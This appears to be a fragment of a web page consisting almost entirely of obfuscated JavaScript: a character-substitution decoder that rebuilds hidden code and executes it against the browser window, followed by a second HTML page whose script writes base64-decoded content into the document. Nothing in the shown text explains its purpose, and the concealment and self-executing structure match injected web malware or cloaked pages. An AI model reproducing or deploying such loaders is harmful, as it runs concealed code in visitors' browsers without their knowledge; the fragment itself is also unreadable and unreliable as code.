A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>+<!DOCTYPE html><meta charset="utf-8"><script>(function(){try{document.write(decodeURIComponent(escape(atob("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]"))));}catch(e){document.write(atob("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]"));}})();</script>
